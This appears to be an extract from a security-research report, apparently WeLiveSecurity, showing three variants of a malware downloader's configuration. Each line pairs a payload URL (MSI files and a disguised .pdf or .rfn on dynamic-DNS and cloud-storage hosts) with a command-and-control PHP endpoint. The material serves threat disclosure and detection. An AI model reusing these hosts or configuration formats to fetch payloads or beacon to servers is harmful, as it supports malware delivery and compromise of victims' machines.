 # Downloader configuration - Variant 1
$P$https://metalpink.serveftp.org/PYY.msi|public|T|Libraries\Voice Recorder|PYY.msi|http://dumblegat.simple-url.com/JarLOTESmefrasd121.php?a=$FP$
$L$https://metalpink.serveftp.org/LYY.msi|public|T|Libraries\Voice Recorder|LYY.msi|http://cadastros.brazilsouth.cloudapp.azure.com/lanterna/timdim.php?a=$FL$
$D$https://metalpink.serveftp.org/DYY.msi|public|T|Libraries\Voice Recorder|DYY.msi|http://ec2-18-220-68-162.us-east-2.compute.amazonaws.com/timdim02.php?a=$FD$
$S$https://metalpink.serveftp.org/PYY.msi|public|T|Libraries\Voice Recorder|PYY.msi|http://javfoms.podzone.org/ORTEGAHSK019mersoak.php?a=$FS$
# Downloader configuration - Variant 2
#https://ecommerce-api-bkcs.s3-us-west-1.amazonaws.com/PRAA.rfn#programdata##\\Search Help#\\PRAA.rfn#http://jotagot.mypets.ws/LOPRSMo109102912.php#$
# Downloader configuration - Variant 3
@https://storage-api-files.s3.eu-west-2.amazonaws.com/arg-api-p039036.pdf@http://cloudmx.homelinux.com/KROmsoameo201920mda.php@&
@https://storage-api-files.s3.eu-west-2.amazonaws.com/arg-api-z039036.pdf@http://conte.eastus.cloudapp.azure.com/contim/timdim.php@&
@https://storage-api-files.s3.eu-west-2.amazonaws.com/arg-api-p039036.pdf@http://desertjb.forgot.her.name/LAbrusoamdoo10192012dd.php@&
welivesecurity